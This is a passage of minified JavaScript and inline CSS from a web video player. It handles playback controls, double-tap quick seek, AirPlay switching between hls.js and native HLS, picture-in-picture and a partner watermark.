clamp(10px,.625rem,12px)}.controls_bottom_right,.controls_bottom_left{align-items:center;display:flex}.controls_bottom_right{width:5.5rem}@media screen and (min-width:320px){.controls_bottom_right{width:8.25rem}}@media screen and (min-width:640px){.controls_bottom_right{width:10.5rem}}.more_content_button .more_content_icon{height:1rem;width:1rem;height:clamp(16px,1rem,40px);width:clamp(16px,1rem,40px);margin-top:.25rem}@media screen and (min-width:640px){.controls_bottom_center{margin:0 .75rem}.controls_vod .layout_bottom .icon_button{margin:.25rem}}.controls_vod [data-hidden-while-seeking=true]{transition:opacity 200ms ease-in-out}.controls_vod[data-seeking=true] [data-hidden-while-seeking=true]{opacity:0}.controls_vod .playback_button{cursor:none}.controls_vod[data-visible=true] .playback_button{cursor:pointer}.controls_vod .subtitles_toggle_button,.controls_vod .fullscreen_toggle_button{position:absolute;transition:opacity .2s}.controls_vod .subtitles_toggle_button{right:2.9rem}@media screen and (min-width:640px){.controls_vod .subtitles_toggle_button{right:3.75rem}}.controls_vod .fullscreen_toggle_button{right:.125rem}@media screen and (min-width:640px){.controls_vod .fullscreen_toggle_button{right:.25rem}}.controls_vod[data-volume-slider-opened=true] .subtitles_toggle_button{opacity:0}.controls_vod[data-volume-slider-opened=true] .fullscreen_toggle_button{opacity:0}.controls_vod{pointer-events:none}.controls_vod[data-visible=true] .video_owner,.controls_vod[data-visible=true] .video_title_button,.controls_vod[data-visible=true] .video_title_link,.controls_vod[data-visible=true] .brand_signature,.controls_vod[data-visible=true] .share_button,.controls_vod[data-visible=true] .native_pip_button,.controls_vod[data-visible=true] .airplay_button,.controls_vod[data-visible=true] .chromecast_button,.controls_vod[data-visible=true] .prev_button,.controls_vod .playback_button,.controls_vod[data-visible=true] .next_button,.partner_watermark,.controls_vod[data-visible=true] .more_content_button,.controls_vod[data-visible=true] .live_badge_back,.controls_vod[data-visible=true] .seek_bar_slider,.controls_vod[data-visible=true] .menu_button,.controls_vod[data-visible=true] .volume_container,.controls_vod[data-visible=true] .subtitles_toggle_button,.controls_vod[data-visible=true] .fullscreen_toggle_button,.controls_vod[data-visible=true] .ecomode_toggle_button{pointer-events:auto}","controls_vod");const j=(0,r.v9)(_e.J5),J=(0,r.v9)(re.Oc),$=(0,r.v9)(he.r),Z=(0,r.v9)(ve.Y),z=(0,r.v9)(re.Rv),W=(0,r.v9)(_.fP),Q=(0,n.sO)(null),{PrevNextButtons:X,VideoOwner:Y,VideoTitle:G,BrandSignature:K,AirplayButton:ee,ShareButton:te,SeekBar:ie,VolumeContainer:oe,FullscreenToggleButton:ae,NativePictureInPictureToggleButton:le,VideoTimeInfo:se,LiveInfo:de,MenuButton:ce,MoreContentButton:ue,SubtitlesToggleButton:pe,EcoModeToggleButton:me}=(()=>{const[e,t]=(0,n.eJ)(null);return(0,n.d4)((()=>{i.e(525).then(i.bind(i,8226)).then((e=>{t(e)}))}),[]),e||{}})(),be=(0,r.v9)(_e.Xj);return(0,o.h)("div",{className:"controls_vod","data-visible":ne.wj.value,"data-seeking":ge.Gv.value,"data-volume-slider-opened":ne.bt.value},(0,o.h)("div",{className:"controls_layer_1","data-hidden-while-seeking":!0},ne.QE.value?null:(0,o.h)(C,{play:p,pause:m}),!X||!H||N||z||ne.QE.value?null:(0,o.h)(X,{currentVideoListFetchComplete:R,currentVideoListNav:A,currentVideoListLoad:V})),(0,o.h)("div",{className:"layout"},(0,o.h)("div",{className:"layout_top","data-hidden-while-seeking":!0},(0,o.h)("div",{className:"layout_top_left"},J&&G?(0,o.h)("div",{className:"layout_title"},(0,o.h)(G,null)):null,$&&K&&!z?(0,o.h)("div",{className:"layout_signature"},(0,o.h)(K,null)):J&&Y&&!z?(0,o.h)("div",{className:"layout_signature"},(0,o.h)(Y,null)):null),(0,o.h)("div",{className:"layout_top_right"},te&&Z&&!z?(0,o.h)(te,{requestShareScreen:D,shareButtonAutofocused:M,shareButtonOnAutofocus:q}):null,le&&!z?(0,o.h)(le,{airplayIsActive:l}):null,ee&&!z&&((0,Ie.isSafari)()||(0,Ie.isSafariMobile)())?(0,o.h)(ee,{airplayIsActive:l,requestAirplay:s}):null,j&&be&&!z?(0,o.h)(be,null):null,me&&window.DMP_ENABLE_ECO_MODE?(0,o.h)(me,null):null,ce&&!z?(0,o.h)(ce,{requestMenu:L,menuButtonAutofocused:P,menuButtonOnAutofocus:I}):null)),(0,o.h)("div",{className:"layout_middle"}),(0,o.h)("div",{className:"layout_bottom",ref:t,style:{pointerEvents:W?"auto":""}},(0,o.h)("div",{className:"controls_bottom_left","data-hidden-while-seeking":!0},ue&&H&&!N&&!z?(0,o.h)(ue,{requestMoreContent:S,currentVideoListFetchComplete:R,moreContentButtonAutofocused:T,moreContentButtonOnAutofocus:E,currentVideoList:U,currentAndAdditionalVideoListAvailable:F}):null),(0,o.h)("div",{className:"controls_bottom_center"},x&&de&&O?(0,o.h)(de,{seek:k,play:p}):null,x||!se||z?null:(0,o.h)(se,null),f&&ie?(0,o.h)(o.HY,null,ge.EI.value||ge.Gv.value?(0,o.h)(Te,{seekSliderNodeRef:Q,playbackDuration:Pe.FC.value}):null,(0,o.h)(ie,{seekSliderNodeRef:Q,requestSeek:k,onDragStart:w,onDragEnd:y})):null),(0,o.h)("div",{className:"controls_bottom_right","data-hidden-while-seeking":!0},oe?(0,o.h)(oe,{capabilitiesTouch:a,mute:v,unmute:g,requestVideoVolumeChange:b}):null,pe&&!z?(0,o.h)(pe,{videoHasSubtitles:B}):null,d&&ae?(0,o.h)(ae,{requestFullscreen:c,exitFullscreen:u}):null))))};var Me=i(5001);const qe=e=>{let{quickSeekSignal:t,onQuickSeek:i}=e;(0,h.$)(".quick_seek{transition:opacity 200ms ease-in-out;display:flex;flex-direction:row;height:100%;width:100%;position:absolute;top:0;left:0;pointer-events:none;opacity:0}.quick_seek[data-quick-seek-interaction=true]{opacity:1}.quick_seek_back,.quick_seek_forward{display:flex;align-items:center;justify-content:center;width:50%;height:100%;user-select:none;-webkit-user-select:none}.quick_seek_feedback{display:flex;align-items:center}.quick_seek_text{font-size:1.25rem;font-variant-numeric:tabular-nums;overflow:hidden;width:4.5rem}.quick_seek_back .quick_seek_text{text-align:right}.quick_seek_icon{height:2rem;width:2rem;margin:.5rem}@media screen and (min-width:640px){.quick_seek_text{font-size:1.5rem}.quick_seek_icon{height:2.5rem;width:2.5rem;margin:.75rem}}","quickSeek");const a=(0,r.v9)(v.mc),[l,s]=(0,n.eJ)(null);return(0,n.d4)((()=>{if(!(ne.QE.value||l&&"keyboard"!==l.source))return t.listen((e=>{let{direction:t,interactionSource:o}=e,n=1;(null==l?void 0:l.direction)===t&&(n=l.count+1),s({direction:t,count:n,source:o}),(0,Me.E)("quick_seek"),i({time:"backward"===t?a-10:a+10,interactionSource:o})}))}),[l,a,ne.QE.value]),(0,n.d4)((()=>{const e=setTimeout((()=>{s(null),ne.N8.value=!1,(0,Me.P)("quick_seek")}),1e3);return()=>{clearTimeout(e)}}),[l]),(0,n.d4)((()=>(ne.gS.value=Boolean(l),ne.N8.value=(null==l?void 0:l.count)>3&&"forward"===(null==l?void 0:l.direction),()=>{ne.N8.value=!1})),[l]),(0,n.d4)((()=>()=>{(0,Me.P)("quick_seek")}),[]),(0,o.h)("div",{className:"quick_seek","data-quick-seek-interaction":!!l},(0,o.h)("div",{className:"quick_seek_back",style:{opacity:l&&"backward"===l.direction?1:0,pointerEvents:l?"auto":"none"},onClick:()=>{s((e=>({direction:"backward",count:"backward"===e.direction?e.count+1:1,source:"double_tap"}))),i({time:a-10,isNextQuickSeekTap:!0,interactionSource:"double_tap"})}},(0,o.h)("div",{className:"quick_seek_feedback"},l?(0,o.h)("span",{className:"quick_seek_text"},"-",10*l.count):null,(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"quick_seek_icon","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none"},(0,o.h)("path",{d:"M19.1999 5.88002C18.8699 5.71502 18.4949 5.73002 18.1949 5.94002L12.2249 10.11V6.73502C12.2249 6.37502 12.0299 6.04502 11.6999 5.86502C11.3699 5.70002 10.9799 5.71502 10.6949 5.92502L3.1949 11.175C2.9399 11.355 2.7749 11.655 2.7749 11.97C2.7749 12.285 2.9249 12.585 3.1949 12.765L10.6949 18.015C10.8599 18.135 11.0549 18.195 11.2499 18.195C11.3999 18.195 11.5649 18.165 11.6999 18.09C12.0149 17.925 12.2249 17.595 12.2249 17.22V13.845L18.1949 18.015C18.3599 18.135 18.5549 18.195 18.7499 18.195C18.8999 18.195 19.0649 18.165 19.1999 18.09C19.5149 17.925 19.7249 17.595 19.7249 17.22V6.72002C19.7249 6.36002 19.5299 6.03002 19.1999 5.85002V5.88002Z",fill:"currentColor"})))),(0,o.h)("div",{className:"quick_seek_forward",style:{opacity:l&&"forward"===l.direction?1:0,pointerEvents:l?"auto":"none"},onClick:()=>{s((e=>({direction:"forward",count:"forward"===e.direction?e.count+1:1,source:"double_tap"}))),i({time:a+10,isNextQuickSeekTap:!0,interactionSource:"double_tap"})}},(0,o.h)("div",{className:"quick_seek_feedback"},(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"quick_seek_icon","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none"},(0,o.h)("path",{d:"M20.8049 11.205L13.3049 5.95499C13.0049 5.74499 12.6149 5.71499 12.2999 5.89499C11.9699 6.05999 11.7749 6.38999 11.7749 6.76499V10.14L5.8049 5.96999C5.5049 5.75999 5.1149 5.72999 4.7999 5.90999C4.4699 6.07499 4.2749 6.40499 4.2749 6.77999L4.2749 17.28C4.2749 17.64 4.4699 17.97 4.7999 18.15C4.9349 18.225 5.0999 18.255 5.2499 18.255C5.4449 18.255 5.6399 18.195 5.8049 18.075L11.7749 13.905L11.7749 17.28C11.7749 17.64 11.9699 17.97 12.2999 18.15C12.4349 18.225 12.5999 18.255 12.7499 18.255C12.9449 18.255 13.1399 18.195 13.3049 18.075L20.8049 12.825C21.0599 12.645 21.2249 12.345 21.2249 12.03C21.2249 11.715 21.0749 11.415 20.8049 11.235V11.205Z",fill:"currentColor"})),l?(0,o.h)("span",{className:"quick_seek_text"},"+",10*l.count):null)))};var He=i(1521),Oe=i(331),Be=i(3439);const Ue=window.dmp_getLogger("Airplay"),Fe="webkitcurrentplaybacktargetiswirelesschanged",je="webkitplaybacktargetavailabilitychanged",Je=e=>{let{requestAirPlaySignal:t,onEnterAirplay:i,onExitAirplay:o}=e;const r=(0,n.sO)("connection_lost"),a=(0,n.sO)(!1),l=(0,n.sO)("system_menu"),s=(0,n.sO)(!1),d=(0,n.sO)(null),c=(0,n.sO)(!1),u=(0,n.sO)(!1),p=()=>{c.current=!1},m=e=>({currentTime:e.currentTime,paused:e.paused,volume:e.volume,muted:e.muted,playbackRate:e.playbackRate}),h=(e,t)=>{t&&(e.currentTime=t.currentTime,e.volume=t.volume,e.muted=t.muted,e.playbackRate=t.playbackRate,t.paused||e.play().catch((e=>{Ue.error("Play error after state restoration:",e)})))},v=e=>{if("function"==typeof e.webkitShowPlaybackTargetPicker)try{e.webkitShowPlaybackTargetPicker(),c.current=!0,Ue.log("Opened AirPlay picker")}catch(e){Ue.error("Could not open AirPlay picker:",e),(0,Be.PE)({castType:"airplay",errorCode:"PICKER_OPEN_ERROR",errorPhase:"initialization"})}else Ue.warn("AirPlay picker not available")},_=e=>new Promise(((t,i)=>{if(Oe.CJ.value)return Ue.warn("Switch already in progress, ignoring request"),void i(new Error("Switch operation already in progress"));Oe.CJ.value=!0,Ue.log("Switching back to hls.js...");const o=window.dm.nodes.video,n=window.dm.hlsSwitch;if(!n||!n.restoreHlsJsAfterAirPlay)return Ue.error("hls.js restore API not available"),Oe.CJ.value=!1,(0,Be.PE)({castType:"airplay",errorCode:"HLS_JS_RESTORE_API_NOT_AVAILABLE",errorPhase:"connection"}),void i(new Error("hls.js restore API not available"));const r=d.current;if(!r)return Ue.error("No saved hls.js data to restore"),Oe.CJ.value=!1,(0,Be.PE)({castType:"airplay",errorCode:"NO_SAVED_HLS_DATA",errorPhase:"connection"}),void i(new Error("No saved hls.js data"));try{o.removeAttribute("src"),o.innerHTML="",o.load()}catch(e){Ue.error("Error clearing native source:",e),(0,Be.PE)({castType:"airplay",errorCode:"CLEARING_NATIVE_SOURCE_ERROR",errorPhase:"connection"})}n.restoreHlsJsAfterAirPlay(r).then((()=>{h(o,e),Ue.log("Switched back to hls.js"),t()})).catch((e=>{Ue.error("Error restoring hls.js:",e),(0,Be.PE)({castType:"airplay",errorCode:"HLS_JS_RESTORE_ERROR",errorPhase:"connection"}),i(e)})).finally((()=>{Oe.CJ.value=!1,s.current=!1,d.current=null,p()}))}));(0,B.bF)((()=>{const e=Oe.yD.value;u.current?e?i():o():u.current=!0})),(0,n.d4)((()=>{var e;(null==(e=window)?void 0:e.WebKitPlaybackTargetAvailabilityEvent)||Ue.log("AirPlay not supported")}),[]),(0,n.d4)((()=>{const e=window.dm.nodes.video,t=()=>{var t;if(Oe.KT.value)return!1;const i=null==e||null==(t=e.remote)?void 0:t.state;return!(i&&"disconnected"!==i)&&!e.webkitCurrentPlaybackTargetIsWireless},i=()=>{if(!s.current)return Promise.resolve();if(Oe.CJ.value)return Promise.resolve();const t=m(e);return Ue.log("Switching back to hls.js..."),_(t)},o=(e,t)=>{t&&Ue.log(t),(e=>!(!s.current||!c.current||e.webkitCurrentPlaybackTargetIsWireless))(e)&&(e=>{Ue.log("Picker closed without AirPlay activation, restoring hls.js");const t=m(e);p(),_(t).then((()=>{Ue.log("Restored hls.js after picker closed without activation")})).catch((e=>{Ue.error("Failed to restore hls.js after picker closed:",e)}))})(e)},n=()=>{Ue.log("Remote Playback: connect"),Oe.ps.value=!1,Oe.yD.value=!0},d=()=>{Ue.log("Remote Playback: disconnect"),t()?(Oe.yD.value=!1,i().catch((e=>{Ue.error("Failed to switch back to hls.js:",e)}))):Ue.log("Ignoring remote disconnect during transition or active connection")},u=()=>{if(e.webkitCurrentPlaybackTargetIsWireless){if(Ue.log("Entering AirPlay mode"),Oe.CJ.value)return void Ue.log("Skipping trackCastSessionStart: restoration in progress");p(),r.current="connection_lost",a.current=!0;const e=Oe.db.value;(0,Be.lW)({castType:"airplay",initiatedFrom:l.current,streamUrl:e,streamFormat:(0,N.Zb)((0,He.bh)().getState())}),Oe.yD.value=!0}else{if(Oe.CJ.value&&(Ue.warn("AirPlay exited during switch operation, resetting switching state to prevent to be stuck in switching state"),Oe.CJ.value=!1),a.current=!1,l.current="system_menu",(0,Be.Pt)({castType:"airplay",endReason:r.current}),!t())return void Ue.log("Ignoring wireless=false during transition or active connection");Ue.log("AirPlay wireless false and remote disconnected: exiting AirPlay"),Oe.yD.value=!1,i().catch((e=>{Ue.error("Failed to switch back to hls.js:",e)}))}},h=t=>{"not-available"===t.availability&&o(e,"AirPlay picker closed without activation detected (via availability event)")},v=()=>{o(e,"Window focus regained, checking if picker was closed without activation")};let g,b,f;return(e=>{e.addEventListener(Fe,u),e.addEventListener(je,h),window.addEventListener("focus",v),e.remote&&"function"==typeof e.remote.addEventListener&&(e.remote.addEventListener("connect",n),e.remote.addEventListener("disconnect",d));g=Q.AO.on((()=>{Oe.ps.value=!0,Ue.log("AirPlay transition lock: LOAD_VIDEO")})),b=Q.Ur.on((()=>{Oe.ps.value=!0,Ue.log("AirPlay transition lock: VIDEO_SELECTED")})),f=Q.T8.on((()=>{Oe.ps.value=!1,Ue.log("AirPlay transition lock: VIDEO_LOADED_METADATA")}))})(e),()=>{(e=>{e.removeEventListener(Fe,u),e.removeEventListener(je,h),window.removeEventListener("focus",v),e.remote&&"function"==typeof e.remote.removeEventListener&&(e.remote.removeEventListener("connect",n),e.remote.removeEventListener("disconnect",d)),"function"==typeof g&&(g(),g=null),"function"==typeof b&&(b(),b=null),"function"==typeof f&&(f(),f=null)})(e)}}),[]),(0,n.d4)((()=>t.listen((()=>{const e=window.dm.nodes.video;e.disableRemotePlayback=!1,Ue.log("AirPlay button clicked"),l.current="player_button",a.current&&e.webkitCurrentPlaybackTargetIsWireless&&(Ue.log("AirPlay button clicked while active - might be user stopping"),r.current="user_stopped");const t=Oe.db.value;if(!t)return Ue.error("No stream URL available for AirPlay"),void(0,Be.PE)({castType:"airplay",errorCode:"NO_STREAM_URL",errorPhase:"initialization"});const i=window.dm.hlsSwitch;if(null==i?void 0:i.isUsingHlsJs()){Ue.log("Using hls.js, switching to native HLS before opening AirPlay picker");((e,t)=>new Promise(((i,o)=>{if(Oe.CJ.value)return Ue.warn("Switch already in progress, ignoring request"),void o(new Error("Switch operation already in progress"));Oe.CJ.value=!0,Ue.log("Switching to native HLS for AirPlay...");const n=window.dm.nodes.video,r=window.dm.hlsSwitch;if(null==r?void 0:r.isUsingHlsJs()){const e=r.destroyHlsJsForAirPlay();e&&(s.current=!0,d.current=e,Ue.log("hls.js destroyed for AirPlay"))}n.innerHTML="",n.src=t,r.waitForLoadedMetadata({timeoutMs:1e4,onTimeoutCleanup:()=>{Ue.log("Timeout waiting for loadedmetadata when switching to native HLS")}}).then((()=>{h(n,e),Ue.log("Native HLS ready for AirPlay"),i()})).catch((e=>{Ue.error("Error switching to native HLS:",e),s.current=!1,d.current=null,(0,Be.PE)({castType:"airplay",errorCode:"Timeout waiting for loadedmetadata"===e.message?"SWITCH_TO_NATIVE_HLS_TIMEOUT":"SWITCH_TO_NATIVE_HLS_ERROR",errorPhase:"connection"}),o(e)})).finally((()=>{Oe.CJ.value=!1})),n.load()})))(m(e),t).then((()=>{v(e)}))}else v(e)}))),[]),(0,n.d4)((()=>{const e=e=>{var t;if(!a.current)return;const i=(null==e||null==(t=e.extra)?void 0:t.subCode)||(null==e?void 0:e.code)||"UNKNOWN_ERROR",o="string"==typeof i&&i.includes("MEDIA_ERR_")?i:`PLAYBACK_ERROR_${i}`;Ue.warn("Playback error during AirPlay session:",o),(0,Be.PE)({castType:"airplay",errorCode:o,errorPhase:"playback"})};return Q.yj.on(e),()=>{Q.yj.off(e)}}),[])};var $e=i(3273);const Ze=()=>{const e=ze();return e?(0,o.h)(We,{pipAPI:e}):null},ze=()=>{const[e,t]=(0,n.eJ)(),i=(0,r.v9)(v.aC);return(0,n.d4)((()=>{const e=window.dm.nodes.video;if(e.webkitSupportsPresentationMode&&"function"==typeof e.webkitSetPresentationMode&&e.webkitSupportsPresentationMode("picture-in-picture"))return void t({requestNativePip:Qe,exitNativePip:Xe,addPipEnterListener:Ye,addPipExitListener:Ge});document.pictureInPictureEnabled&&!e.disablePictureInPicture?t({requestNativePip:Ke,exitNativePip:et,addPipEnterListener:tt,addPipExitListener:it}):t(null)}),[i]),e},We=e=>{let{pipAPI:t}=e;const i=(0,r.v9)($e.DJ);(0,n.d4)((()=>{const e=t.addPipEnterListener((()=>{ne.hm.value=!0,(0,c.Pj)("presentationmodechange",{mode:"nativePip"})})),i=t.addPipExitListener((()=>{ne.hm.value=!1,(0,c.Pj)("presentationmodechange",{mode:"inline"})}));return ne.$l.value=!0,()=>{e(),i()}}),[]),(0,B.bF)((()=>{ne.J5.value&&(t.requestNativePip(),ne.J5.value=!1)})),(0,n.d4)((()=>{i&&t.requestNativePip()}),[i]),(0,B.bF)((()=>{ne.zt.value&&(t.exitNativePip(),ne.zt.value=!1)}))},Qe=()=>{const e=window.dm.nodes.video;"function"==typeof e.webkitSetPresentationMode&&e.webkitSetPresentationMode("picture-in-picture")},Xe=()=>{window.dm.nodes.video.webkitSetPresentationMode("inline")},Ye=e=>{const t=window.dm.nodes.video,i=()=>{"picture-in-picture"===t.webkitPresentationMode&&e()};return t.addEventListener("webkitpresentationmodechanged",i),()=>{t.removeEventListener("webkitpresentationmodechanged",i)}},Ge=e=>{const t=window.dm.nodes.video,i=()=>{"picture-in-picture"!==t.webkitPresentationMode&&e()};return t.addEventListener("webkitpresentationmodechanged",i),()=>{t.removeEventListener("webkitpresentationmodechanged",i)}},Ke=()=>{window.dm.nodes.video.requestPictureInPicture()},et=()=>{document.pictureInPictureElement&&document.exitPictureInPicture()},tt=e=>{const t=window.dm.nodes.video;return t.addEventListener("enterpictureinpicture",e),()=>{t.removeEventListener("enterpictureinpicture",e)}},it=e=>{const t=window.dm.nodes.video;return t.addEventListener("leavepictureinpicture",e),()=>{t.removeEventListener("leavepictureinpicture",e)}};var ot=i(7048),nt=i(833),rt=i(1272);const at=e=>{let{isExpanded:t}=e;return(0,o.h)("button",{"aria-label":(t?"Collapse":"Expand")+" picture in picture",title:(t?"Collapse":"Expand")+" picture in picture",className:(t?"collapse_pes_pip_button":"expand_pes_pip_button")+" icon_button",onClick:e=>{t?(0,c.Pj)(u.sj):(0,c.Pj)(u.TC),e.stopPropagation()}},(0,o.h)(lt,null))},lt=()=>(0,o.h)(o.HY,null,(0,o.h)(y.R,null),(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M18.75 15.9751C18.495 15.9751 18.255 15.8851 18.06 15.6901L12 9.63006L5.94 15.6901C5.565 16.0651 4.935 16.0651 4.56 15.6901C4.185 15.3151 4.185 14.6851 4.56 14.3101L11.31 7.56006C11.685 7.18506 12.315 7.18506 12.69 7.56006L19.44 14.3101C19.815 14.6851 19.815 15.3151 19.44 15.6901C19.245 15.8851 19.005 15.9751 18.75 15.9751Z",fill:"currentColor"})));var st=i(3825);const dt=e=>{let{startRequestingControls:t,stopRequestingControls:i,children:r}=e;const a=(0,n.sO)();return pe({controlsNodeRef:a,startRequestingControls:t,stopRequestingControls:i}),(0,o.h)("div",{ref:a,className:"pes_pip_mouse_keyboard","data-visible":ne.wj},r)},ct=e=>{let{startRequestingControls:t,stopRequestingControls:i,children:r}=e;const a=(0,n.sO)();return(e=>{let{controlsNodeRef:t,startRequestingControls:i,stopRequestingControls:o}=e;const r=te(4e3);(0,B.bF)((()=>ie(t.current,{click:()=>{r.start(),ne.wj.value?o():i()}}))),(0,B.bF)((()=>{ne.wj.value&&r.start()})),(0,n.d4)((()=>{r.isIdle&&o()}),[r.isIdle])})({controlsNodeRef:a,startRequestingControls:t,stopRequestingControls:i}),(0,o.h)("div",{ref:a,className:"pes_pip_touch","data-visible":ne.wj},r)},ut=e=>{let{play:t,pause:i,mute:a,unmute:s,currentVideoListFetchComplete:d,currentVideoListFetchError:p,currentVideoListNav:m,currentVideoListLoad:_,startRequestingControls:b,stopRequestingControls:w,isSuggestedContentEnabled:y}=e;(0,h.$)(".pes_pip_mouse_keyboard,.pes_pip_touch{height:100%;width:100%;position:absolute;top:0}.controls_pes_pip{height:100%;position:relative;color:var(--color-white);user-select:none;-webkit-user-select:none;opacity:0}.controls_pes_pip[data-visible=true]{opacity:1}.controls_pes_pip .controls_layer_1{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center}.controls_pes_pip .controls_layer_2{display:flex;flex-direction:column;height:100%}.controls_pes_pip .controls_top,.controls_pes_pip .controls_bottom{padding:.125rem;display:flex;flex-direction:row;align-items:center}.controls_pes_pip .controls_bottom{flex-direction:row-reverse}.controls_pes_pip .controls_middle{padding:.125rem;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-grow:1}.controls_pes_pip .controls_top,.controls_pes_pip .controls_middle{justify-content:space-between}.controls_pes_pip .controls_bottom{display:flex;position:relative}.controls_pes_pip .playback_button{background:0 0;border:0;color:var(--color-white);cursor:pointer;position:relative;height:4rem;width:4rem}.controls_pes_pip .playback_button_svg{height:3rem;width:3rem;overflow:visible;position:relative}.controls_pes_pip .prev_button,.controls_pes_pip .next_button{background:0 0;border-radius:var(--border-radius-button);border:0;color:var(--color-white);cursor:pointer;position:relative;height:3rem;width:3rem}.controls_pes_pip .prev_button_svg,.controls_pes_pip .next_button_svg{width:2rem;height:2rem}.controls_pes_pip .prev_button{margin-right:1.5rem}.controls_pes_pip .next_button{margin-left:1.5rem}.controls_pes_pip .prev_button{order:-1}.expand_pes_pip_button svg{transform:rotate(180deg)}@media (hover:hover){.controls_pes_pip .mute_toggle_button:hover{background:var(--color-20-white);border-radius:var(--border-radius-button)}}.controls_pes_pip .mute_toggle_button:focus{border-radius:var(--border-radius-button)}@media screen and (min-width:640px){.controls_pes_pip .controls_top,.controls_pes_pip .controls_bottom{padding:.25rem}.controls_pes_pip .icon_button{margin:.25rem}.controls_pes_pip .playback_button,.controls_pes_pip .prev_button,.controls_pes_pip .next_button{height:4rem;width:4rem}.controls_pes_pip .playback_button_svg{height:4rem;width:4rem}.controls_pes_pip .prev_button_svg,.controls_pes_pip .next_button_svg{width:3rem;height:3rem}.controls_pes_pip .prev_button{margin-right:3rem}.controls_pes_pip .next_button{margin-left:3rem}}.controls_pes_pip{pointer-events:none}.controls_pes_pip[data-visible=true] .pes_pip_mouse_keyboard,.controls_pes_pip[data-visible=true] .pes_pip_touch,.controls_pes_pip[data-visible=true] .back_to_inline_display,.controls_pes_pip[data-visible=true] .expand_pes_pip_button,.controls_pes_pip[data-visible=true] .collapse_pes_pip_button,.controls_pes_pip[data-visible=true] .close_button,.controls_pes_pip[data-visible=true] .prev_button,.controls_pes_pip[data-visible=true] .playback_button,.controls_pes_pip[data-visible=true] .next_button,.controls_pes_pip[data-visible=true] .mute_toggle_button{pointer-events:auto}","controls_pes_pip");const k=(0,r.v9)(ot.Zb),x=(0,r.v9)(re.RJ),L=(0,r.v9)(f.yh),S=(0,r.v9)(rt.xf),R=(0,r.v9)(v.De),N=(0,r.v9)($e.co),A=(0,r.v9)($e.fQ),V=(0,r.v9)($e.WI),T=k?ct:dt,E=N&&!A,P=pt({sequenceStepIsReady:S,playbackHasPlayedOnce:R,currentVideoListNav:m,settingsLoop:L,autonextEnabled:x});(0,n.d4)((()=>{P&&_({video:m.next,interactionType:l.kP,from:"autoNext"})}),[P]),(0,n.d4)((()=>{N&&b()}),[N]);const I=(0,o.h)("div",null,(0,o.h)(st.I,null),V?null:(0,o.h)(U.P,{onClick:e=>{e.stopPropagation(),(0,c.Pj)(u.GI)}})),D=(0,o.h)("div",null,(0,o.h)(at,{isExpanded:A}),V?null:(0,o.h)(U.P,{onClick:e=>{e.stopPropagation(),(0,c.Pj)(u.GI)}}));return(0,o.h)(T,{startRequestingControls:b,stopRequestingControls:w},(0,o.h)("div",{className:"controls_pes_pip","data-visible":ne.wj},(0,o.h)("div",{className:"controls_layer_1"},ne.QE.value?null:(0,o.h)(C,{play:t,pause:i}),nt.$&&y&&!p&&!ne.QE.value?(0,o.h)(nt.$,{currentVideoListFetchComplete:d,currentVideoListNav:m,currentVideoListLoad:_}):null),(0,o.h)("div",{className:"controls_layer_2"},(0,o.h)("div",{className:"controls_top",style:{visibility:E?"hidden":"visible"}},N?D.props.children:I.props.children),(0,o.h)("div",{className:"controls_middle"},E?D.props.children:null),(0,o.h)("div",{className:"controls_bottom",style:{visibility:E?"hidden":"visible"}},(0,o.h)(g.t,{mute:a,unmute:s})))))},pt=e=>{let{sequenceStepIsReady:t,playbackHasPlayedOnce:i,currentVideoListNav:o,settingsLoop:n,autonextEnabled:r}=e;return t&&i&&r&&!(!o.next&&!n)||null},mt=(0,xe.P1)([N.KC],(e=>e)),ht=(0,xe.P1)([N.$f],(e=>e));var vt=i(2530);const _t=e=>{let{unmuteCtaIsVisible:t}=e;(0,h.$)(".partner_watermark{bottom:.5rem;max-width:48px;opacity:60%;position:absolute;right:.5rem;transition:bottom 200ms ease-in-out,opacity 200ms ease-in-out}.partner_watermark_image{height:auto;width:100%;display:block}.partner_watermark--pushed{bottom:60px}.partner_watermark--above{z-index:1}.partner_watermark:focus{opacity:100%}@media screen and (min-width:640px){.partner_watermark{bottom:.75rem;max-width:6rem;right:.75rem}.partner_watermark--pushed{bottom:4.375rem}button.partner_watermark--pushed,a.partner_watermark--pushed{opacity:100%}.partner_watermark--above:hover{opacity:100%}}","watermark-styles");const i=(0,r.v9)(mt),n=(0,r.v9)(ht),a=(0,r.v9)(re.Rv);if(i&&!a)return n?(0,o.h)("a",{className:"partner_watermark "+(t?"partner_watermark--above":ne.wj.value?"partner_watermark--pushed":""),href:n,target:"_blank",onClick:()=>{(0,vt.Qf)(),(0,c.Pj)(u.Zm)}},(0,o.h)("img",{className:"partner_watermark_image",src:i,alt:""})):(0,o.h)("div",{className:"partner_watermark "+(ne.wj.value?"partner_watermark--pushed":"")},(0,o.h)("img",{className:"partner_watermark_image",src:i,alt:""}))};var gt=i(1427),bt=i(5675);const ft=e=>e.scaling.mode,wt=(0,xe.P1)([ft],(e=>bt.GV[e]||null)),yt=(0,xe.P1)([ft],(e=>bt.SR.includes(e)));function kt(e,t){let{width:i,height:o}=e,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"center";const r=i,a=i/t;let l=parseInt((o-a)/2,10);return"top"===n?l=0:"bottom"===n&&(l=parseInt(o-a,10)),{width:r,height:a,top:l,left:0}}function Ct(e,t){let{width:i,height:o}=e,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"center";const r=o*t,a=o;let l=parseInt((i-r)/2,10);return"left"===n?l=0:"right"===n&&(l=parseInt(i-r,10)),{width:r,height:a,top:0,left:l}}function xt(e){let{width:t,height:i,top:o,left:n}=e;return`width:${t}px; height:${i}px; top:${o}px; left:${n}px`}function Lt(e){const t=window.getComputedStyle(e);return{height:parseInt(t.height,10),width:parseInt(t.width,10)}}function St(e){e.style.cssText+="width:100%; height:100%; top:0; left:0"}const Rt=()=>{const 